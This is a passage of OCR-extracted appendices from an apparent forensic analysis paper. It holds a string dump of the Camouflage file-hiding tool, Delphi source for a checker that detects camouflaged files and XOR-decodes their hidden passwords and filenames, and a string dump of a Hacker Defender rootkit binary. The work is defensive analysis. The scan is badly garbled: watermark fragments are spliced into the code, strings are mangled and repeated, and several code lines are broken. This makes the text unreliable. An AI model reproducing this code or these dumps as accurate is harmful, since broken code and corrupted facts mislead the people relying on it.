


**COLOGES** 0 Bar Progle rc:<br> **COLOGES 1 District Controllage Seltings**<br>
2000/22584 0 Schword Camputatings<br>
2000/2254 0 ExplorerNameCamoutilage<br>
2000/2254 0 ExplorerNameCamoutilage<br>
2000/22540 2 Uncamoutilage<br>
2000/22540 2 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 000073C8 000073C8 0 **Copyright (c) 2000-2001 by Twisted Pear Productions, All rights reserved** 000086A5 000086A5 0 =#=4=w=<br>000086B3 000086B3 0 >\$>\*>=>H> 000086B3 000086B3<br>000086C7 000086C7 0 ?"?F?O?\_?<br>0 0B0b0m0y0 000086E3 000086E3 0 0B0b0m0y<br>000086F3 000086F3 0 101A1f1w1 000086E3 000086E3 00008707 00008707 0 2/2?2R2W2h2r2 00008721 00008721 0 3 3 \$ 3 (3 .3<br>00001A21 00001A21 0 \* \ A C: \ Mv 0 \*\AC:\My Documents\VB Programs\Camouflage\Shell\CamouflageShell.vbp 00001DBC 00001DBC 0 NewFolder<br>00001DD4 00001DD4 0 ViewList 00001DD4 00001DD4 0 ViewList<br>00001DEC 00001DEC 0 ViewDetails 00001DEC 00001DEC 00001E08 00001E08 0 Camouflage.ShellExt 00001E34 00001E34 0 Registry<br>00001E4C 00001E4C 0 Hive or 0 Hive or folder not specified.<br>0 **oleaut32.dll** 00002738 00002738 00002758 00002758 0 Bad ProgId rc::<br>0000277C 0000277C 0 Bad ClassID rc:: 0000277C 0000277C 00002864 00002864 0 Software\Camouflage\Settings<br>000028B4 000028B4 0 ExplorerNameCamouflage 0 ExplorerNameCamouflage 000028E8 000028E8 0 **Camouflage** 00002904 00002904 0 **ExplorerNameUncamouflage** 0000293C 0000293C 0 **Uncamou**<br>000029A0 000029A0 0 DISPLAY 000029A0 000029A0 00002E30 00002E30 0 (GCS\_VERB)MENUITEM1<br>00002E5C 00002E5C 0 (GCS\_VALIDATE)New mer 00002E5C 00002E5C 0 (GCS\_VALIDATE)New menu item number 1<br>00002EC4 00002EC4 0 **Camouflage.exe /C** 0 Camouflage.exe /C 00002EF0 00002EF0 0 **Camouflage.exe /U** 00002FBC 00002FBC 0 <EMPTY><br>00007142 00007142 0 IID SHELLEXT 00007142 00007142<br>00007166 00007166 0 VS\_VERSION\_INFO 000071C2 000071C2 0 VarFileInfo<br>000071E2 000071E2 0 Translation 000071E2 000071E2 0 Translation<br>00007206 00007206 0 StringFileInfo 00007206 00007206 0 StringFileIr<br>0000722A 0000722A 0 040904R0 0000722A 0000722A 00007242 00007242 0 Comments<br>00007254 00007254 0 http://www 00007254 00007254 0 **http://www.camouflage.freeserve.co.uk** 000072A6 000072A6 0 **CompanyName** 000072C0 000072C0 0 **Twisted Pear Productions** 000072FA 000072FA 0 **FileDescription** 0 Keeps files containing sensitive information safe from prying eyes. 000073AA 000073AA 0 LegalCopyright **worldwide**. 00007476 00007476 0 **ProductName** 00007490 00007490 0 **Camouflage** 000074AE 000074AE 0 **FileVersion** 000074C8 000074C8 0 **1.01.0001** 000074E2 000074E2 0 **ProductV**<br>00007500 00007500 0 **1.01.0001** 00007500 00007500 0000751A 0000751A 0 **InternalName** 00007534 00007534 0000754E 0000754E 0 **OriginalFilename** 00007570 00007570 0 **CamShell.dll**<br>00007592 00007592 0 OLESelfReqis 0 OLESelfRegister

Aution retains full rights.

# Appendix 1-D: Source code of the Camouflaged File Checker

unit Unit1;

interface

#### uses

 Windows, Messages, SysUtils, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, ShellAPI, Grids, Buttons, ExtCtrls;

type

```
File info = record
  file_type : Boolean; //true for orininal file, fasle for hided file
 file_name : array [0..254] of char;
  file_size : Integer;
 end;
pFile info = ^{\wedge}File info;
```

```
F AFile_info;<br>
F AFile_info;<br>
Example:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:<br>
CRIME:
procedure display_password(var pwd: array of Byte; len:Integer);
  type
    TForm1 = class(TForm)
     Memo1: TMemo;
     Panel1: TPanel;
     BitBtn1: TBitBtn;
     Label1: TLabel;
     Label2: TLabel;
     Splitter1: TSplitter;
     Memo2: TMemo;
     Panel2: TPanel;
     Panel3: TPanel;
     procedure FormCreate(Sender: TObject);
     procedure FormDestroy(Sender: TObject);
     procedure BitBtn1Click(Sender: TObject);
     procedure FormResize(Sender: TObject);
    private
     { Private declarations }
     procedure FileCheck(Filename: String);
     procedure WMDropFiles(var Msg: TWMDropFiles); message WM_DROPFILES;
     procedure MSG_ADD(display_type: byte; msg: String);
     procedure display_camouflaged_filename(filename: String);
     procedure display_no_files(no_files:Integer);
    procedure display_files_info(var files_info: TList);
    protected
    public
     { Public declarations }
    end;
  const
   log = 0;
   info = 1;
   Size_of_Signature = 20;<br>Size of Password = 255:
   Size_of_Password
   Size_of_Filesnumbers = 2Size_of_Filesize = 4;<br>Size_of_Filesize = 4;<br>Size_of_Filename = 255;
   Size_of_Filename
  var
    Form1: TForm1;
    buf: array [0..255] of byte;
   signature: \arctan 10.19 of byte =
  ($74,$A4,$54,$10,$22,$97,$20,$20,$20,$20,$20,$20,$20,$20,$20,$20,$20,$20,$20,$20);
    key: array [0..255] of byte = ($02,$95,$7A,$22,$0C,$A6,$14,$E1,$E1,$CF,$BF,$65,$20,$6F,$9E,$B3,
                        $99,$65,$4A,$53,$FB,$F6,$75,$54,$AD,$23,$CD,$7E,$9C,$29,$E7,$FC,
                        $E2,$F9,$4D,$D2,$42,$4E,$06,$C0,$F8,$9A,$1C,$62,$38,$74,$24,$00,
                        $55,$DF,$41,$CB,$01,$A2,$B7,$F3,$8F,$8A,$DD,$AC,$33,$83,$60,$29,
                        $F3,$78,$24,$3E,$7A,$EB,$D3,$E4,$9D,$9D,$43,$94,$4A,$C7,$45,$6D,
                        $25,$74,$EB,$0B,$98,$C9,$7C,$FC,$C8,$BA,$32,$6B,$00,$D3,$C5,$C2,
                        $94,$34,$AF,$B0,$E5,$95,$7D,$2A,$84,$A4,$5F,$E5,$6E,$27,$2A,$DB,
                        $96,$7E,$3E,$48,$39,$46,$CF,$6F,$71,$AA,$3C,$31,$9A,$A9,$9E,$8F,
                        $89,$73,$B3,$39,$CA,$32,$D5,$F0,$31,$59,$7C,$02,$2E,$86,$37,$F9,
                        $2B,$7E,$51,$F2,$41,$81,$0C,$D4,$65,$15,$F7,$70,$D4,$19,$98,$20,
                        $BF,$20,$B8,$55,$67,$CC,$81,$18,$8C,$13,$3C,$63,$3C,$92,$11,$E4,
```

```
Example = into then<br>
ines.Add(msg);<br>
FForm1.display_camoutlaged_filename(filename: String);<br>
(C)(info, Filename);<br>
O (info, filename);<br>
PForm1.display_password(var pwd: array of Byte: len: integer);<br>
PForm1.disp
Regin<br>
Records = AF19 FA27 2F94 9989<br>
Records to the AF19 FA27 2F94 9989 B5 06.E47 2F94 9989 B5 06.E47 2F94 9989 B5 06.E47 2F94 9989 B5 06.E47 2F94
                          $5B,$1B,$08,$22,$60,$4C,$4A,$C5,$8A,$B3,$C5,$75,$C3,$90,$7A,$F2,
                          $B2,$B6,$C8,$D0,$38,$8A,$C2,$86,$F0,$AC,$E9,$CA,$5C,$4E,$3E,$09,
                          $29,$78,$29,$99,$5A,$84,$D5,$BA,$5E,$D5,$92,$7A,$38,$FA,$D0,$60,
                          $EC,$F5,$27,$BA,$EE,$B7,$DE,$9F,$9B,$DE,$65,$D4,$76,$39,$76,$9C,
                          $DA,$68,$8D,$A8,$A0,$A6,$1E,$D9,$DB,$0F,$4D,$AB,$92,$CD,$71,$12);
  implementation
  {$R *.DFM}
  procedure TForm1.MSG_ADD(display_type: byte; msg: STring);
  begin
    if display_type = log then
    begin
     Memo2.Lines.Add(msg);
    end
    else if display_type = info then
    begin
     Memo1.Lines.Add(msg);
    end;
  end;
  procedure TForm1.display_camouflaged_filename(filename: String);
  var
    i: Integer;
    tmp: String;
  begin
    MSG_ADD(info, Filename);
   for i=0 to 100 do
    begin
    tmp:=tmp + '='; end;
    MSG_ADD(info, tmp);
  end;
  procedure TForm1.display_password(var pwd: array of Byte; len: integer);
  var
    s: String;
    i: integer;
  begin
    for i:=0 to len do
    begin
    s := s + chr(pwd[i]); end;
   if len = -1 then s := \text{small} MSG_ADD(info,' Password: '+s);
  end;
  procedure TForm1.display_no_files(no_files:Integer);
  begin
   MSG_ADD(info, ' Number of files in the camouflaged file: ' + inttostr(no_files));
  end;
  procedure TForm1.display_files_info(var files_info: TList);
  var
    i: Integer;
    pfile: pFile_info;
    tmp: String;
  begin
    MSG_ADD(info, ' Information of files:');
    for i:=0 to files_info.Count -1 do
    begin
     pfile := files_info.Items[i];
      if pfile.file_type then
     begin<br>tmp :=org file: ' + pfile.file_name + ' (' + inttostr(pfile.file_size) + ' Bytes)';
      end
      else
      begin
     tmp := ' ' + 'hided file ' + inttostr(i) + ': ' + pfile.file_name + ' (' + inttostr(pfile.file_size) + ' Bytes)';
      end;
      MSG_ADD(info, tmp);
    end;
  end;
```
procedure TForm1.FormCreate(Sender: TObject);

```
to DragQueryFile(Drop, SFFFFFFFF, nil, 0) - 1 do<br>
dth(S, DragQueryFile(Drop, 1, nil, 0)+1);<br>
eryFile(Drop, 1, PChar(S), Length(S));<br>
8K(S);<br>
8K(Orop);<br>
FForm f.FileCheck(Filename;String);<br>
Timestream;<br>
FileStream;<br>
FileS
\mathbf{f}_{\mathbf{p}}begin
    DragAcceptFiles(Handle, TRUE);
  end;
  procedure TForm1.FormDestroy(Sender: TObject);
  begin
    DragAcceptFiles(Handle, FALSE);
  end;
  procedure TForm1.WMDropFiles(var Msg: TWMDropFiles);
  var
    I: integer;
    S: string;
  begin
    with Msg do
    begin
     for I := 0 to DragQueryFile(Drop, $FFFFFFFF, nil, 0) - 1 do
     begin
       SetLength(S, DragQueryFile(Drop, I, nil, 0)+1);
       DragQueryFile(Drop, I, PChar(S), Length(S));
       FileCheck(S);
     end;
     DragFinish(Drop);
    end;
  end;
  procedure TForm1.FileCheck(Filename:String);
  var
    Stream: TFileStream;
    i,j: Integer;
    pos: Integer;
    no_files: Integer;
    pfile: pFile_info;
    files_info: TList;
  begin
    if DirectoryExists(Filename) then
    begin
     MSG_ADD(log,'Can not open directior:' + Filename);
     exit;
    end;
    try
     Stream := TFileStream.Create(Filename,fmOpenRead,fmShareDenyNone );
    except
     MSG_ADD(log,'Can not find file:' + Filename );
     exit;
    end;
  //check the signature of then camouflged file
    pos := - Size_of_Signature;
    Stream.Seek(pos, sofromend);
    Stream.ReadBuffer(buf, Size_of_Signature);
    for i:=0 to Size_of_Signature - 1 do
    begin
     if (buf[i]<>signature[i]) then
     begin
       MSG_ADD(log,'NOT camouflaged file:' + Filename );
       Stream.Free;
       exit;
     end;
    end;
   display_camouflaged_filename (filename);
  //get the password of the camouflaged file
    pos := pos - Size_of_Password;
    Stream.Seek(pos, sofromend);
    Stream.ReadBuffer(buf, Size_of_Password);
    for i:=0 to Size_of_Password -1 do
    begin
    if (buf[i] = $20) and ((i = Size_of_Password -1) or (buf[i+1] = $20)) then
     begin
      break
     end
     else
     begin
```

```
<sup>3</sup><br>
CAdd(pfile):<br>
e of each file<br>
no_files -1 do<br>
no_files -1 do<br>
Seconolizers (Filesiaze);<br>
esconolizerse (Filesiaze);<br>
P<br>
CADS institute 2009, and and the size, Size_of_Filesize);<br>
P<br>
P<br>
P<br>
P<br>

Stream.Seek(pos, sofromend);<br>nfile = files_info Items[i]
       buf[i] := buf[i] xor key[i];
      end;
    end;
    display_password(buf,i-1);
  //get number of files in the camouflaged file
    pos := pos - Size_of_Filesnumbers;
    Stream.Seek(pos, sofromend);
   Stream.ReadBuffer(no_files, Size_of_Filesnumbers);
    display_no_files(no_files);
  //allocate space to save file info
    files_info := TList.Create;
    for i:=0 to no_files -1 do
    begin
      new(pfile);
     files_info.Add(pfile);
    end;
  //get file size of each file
    for i:=0 to no_files -1 do
    begin
      pos := pos - Size_of_Filesize;
      Stream.Seek(pos, sofromend);
     pfile := files_info.Items[i];
      Stream.ReadBuffer(pfile.file_size, Size_of_Filesize);
      if i=0 then
      begin
     pfile_file type := true;
      end
      else
      begin
       pfile.file_type := false;
      end;
    end;
  //get file name of each file
    for i:=0 to no_files -1 do
    begin
      pos := pos - Size_of_Filename;
      pfile := files_info.Items[i];
     Stream.ReadBuffer(buf, Size_of_Filename);
      //calculate real file name
      for j:= 0 to Size_of_Filename -1 do
      begin
      if (buffil = $20) and ((i = Size_of_Filename -1) or (buffi+1] = $20))then
       begin
        break
       end
       else
       begin
        pfile.file_name[j] := chr(buf[j] xor key[j]);
       end;
      end;
     pfile.file_name[j] := #0;
    end;
   display_files_info(files_info);
    MSG_ADD(info,' ');
    files_info.Free;
    Stream.Free;
  end;
  procedure TForm1.BitBtn1Click(Sender: TObject);
  begin
    Memo1.Lines.Clear;
   Memo2.Lines.Clear;
  end;
  procedure TForm1.FormResize(Sender: TObject);
  begin
    BitBtn1.Left := Panel1.Left + (Panel1.Width - BitBtn1.Width)- 10;
  end;
```
# Appendix 2-A Reulsts of the Bintext (unpacked msserver.exe)



0040697 0 WaxAoodeel<br>
00406089 0 WSAXoodeel<br>
00406088 0 WSAXoodeel<br>
00406088 0 WSAXoodeel<br>
00406088 0 WSAXivestechtuingleEvents<br>
00406088 0 WSAXivestechtuingleEvents<br>
00406085 0 Gesescoelt<br>
00406085 0 desescoelt<br>
00406087 000061EE 004061EE 0 NtOnmapviewOfSection<br>00006203 00406203 0 NtOpenDirectoryObject 00005F3D 00405F3D 0 advapi32.dll 00005F4A 00405F4A 0 EnumServiceGroupW<br>00005F5C 00405F5C 0 EnumServicesStatus 00005F5C 00405F5C 0 EnumServicesStatusA<br>00005F70 00405F70 0 EnumServicesStatusEx 00005F70 00405F70 0 EnumServicesStatusExW<br>00005F86 00405F86 0 EnumServicesStatusExA 0 EnumServicesStatusExA 00005F9C 00405F9C 0 AllocateAndInitializeSid<br>00005FB5 00405FB5 0 GetLengthSid 00005FB5 00405FB5 0<br>00005FC2 00405FC2 0 0 InitializeAcl 00005FD0 00405FD0 0 AddAccessAllowedAce<br>00005FE4 00405FE4 0 InitializeSecurityDescrip 00005FE4 00405FE4 0 InitializeSecurityDescriptor<br>00006001 00406001 0 SetSecurityDescriptorDacl SetSecurityDescriptorDacl 0000601B 0040601B 0 ws2\_32.dll<br>00006030 00406030 0 WSARecy 00006030 00406030 0 WSARecv<br>00006038 00406038 0 WSAGetLastError 00006038 00406038 0 WSAGetLastError<br>00006048 00406048 0 WSAEventSelect 00006048 00406048 0<br>00006057 00406057 0 00006057 00406057 0 WSAIoctl<br>00006060 00406060 0 WSASocketA 00006060 00406060 0000606B 0040606B 0 WSAConnect<br>00006076 00406076 0 WSACreateEvent 00006076 00406076 0 00006085 00406085 0 WSAWaitForMultipleEvents 0000609E 0040609E 0 WSAEnumNetworkEvents<br>000060B3 004060B3 0 closesocket 000060B3 004060B3 0 closesocket<br>000060BE 004060BE 0 user32 dll 000060BF 004060BF 000060CA 004060CA 0 PeekMessageA<br>000060D7 004060D7 0 ntdll.dll 000060D7 004060D7 0<br>000060E1 004060E1 0 0 NtQuerySystemInformation 000060FA 004060FA 0 NtQueryDirectoryFile<br>0000610F 0040610F 0 NtVdmControl 0000610F 0040610F 0 NtVdmControl<br>0000611C 0040611C 0 NtQueryObject 0000611C 0040611C<br>0000612A 0040612A 0 NtQueryInformationThread 00006143 00406143 0 NtResumeThread<br>00006152 00406152 0 NtSuspendThread 00006152 00406152 0 NtSuspendThre<br>00006162 00406162 0 NtOpenThread 00006162 00406162 0<br>0000616E 0040616E 0 0000616F 0040616F 0 NtEnumerateKey 0000617E 0040617E 0 NtEnumerateValueKey<br>00006192 00406192 0 NtQueryVolumeInforma 0 NtQueryVolumeInformationFile 000061AF 004061AF 0 LdrInitializeThunk<br>000061C2 004061C2 0 LdrLoadDll 000061C2 004061C2 0 000061CD 004061CD 0 NtOpenSection<br>000061DB 004061DB 0 NtMapViewOfSection 000061DB 004061DB 0<br>000061EE 004061EE 0 0 NtUnmapViewOfSection 00006219 00406219 0 NtClose<br>00006221 00406221 0 NtAlloca NtAllocateVirtualMemory 00006239 00406239 0 NtFreeVirtualMemory 0000624D 0040624D 0 NtOpenProcess<br>0000625B 0040625B 0 NtDuplicateObiect 0000625B 0040625B<br>0000626D 0040626D 0 NtReadVirtualMemory 00006281 00406281 0 NtWriteVirtualMemory 00006296 00406296 0 NtQueryVirtualMemory<br>000062AB 004062AB 0 NtFlushInstructionCac 0 NtFlushInstructionCache 000062C3 004062C3 0 NtProtectVirtualMemory 000062DA 004062DA 0 NtQueryInformationProcess 000062F4 004062F4 0 NtOpenKey<br>000062FE 004062FE 0 RtlAnsiStrir 0 RtlAnsiStringToUnicodeString 0000631B 0040631B 0 RtlCompareUnicodeString 00006333 00406333 0 RtlInitAnsiString 00006345 00406345 0 NtCreateFile<br>00006352 00406352 0 NtDeviceloC 0 NtDeviceIoControlFile 00006368 00406368 0 NtOpenFile<br>00006373 00406373 0 NtNotifyCha 00006373 00406373 0 NtNotifyChangeDirectoryFile<br>0000638F 0040638F 0 NtWaitForSingleObject NtWaitForSingleObject 000063A5 004063A5 0 NtWaitForMultipleObjects 000063BE 004063BE 0 NtDelayExecution<br>000063CF 004063CF 0 NtQuerySystemTii 000063CF 004063CF 0 NtQuerySystemTime<br>00006C2D 00406C2D 0 \BaseNamedObiects \BaseNamedObjects 00006C3F 00406C3F 0 \\.\mailslot\hxdef-rk084sABCDEFGH<br>00006C61 00406C61 0 \\.\mailslot\hxdef-rkc000 0 \\\.\mailslot\hxdef-rkc000 00006C7B 00406C7B 0 \\.\mailslot\hxdef-rkb000 00006C95 00406C95 0 \Device\Mailslot\hxdef\* 00006CAD 00406CAD 0 \Device\Tcp<br>00006CB9 00406CB9 0 \Device\Udp 00006CB9 00406CB9 0 \Device\U<br>00007D43 00407D43 0 uDPPPPi 00007D43 00407D43 00007EB0 00407EB0 0 Z@tHH 00007FF8 00407FF8 0 VfXfX,

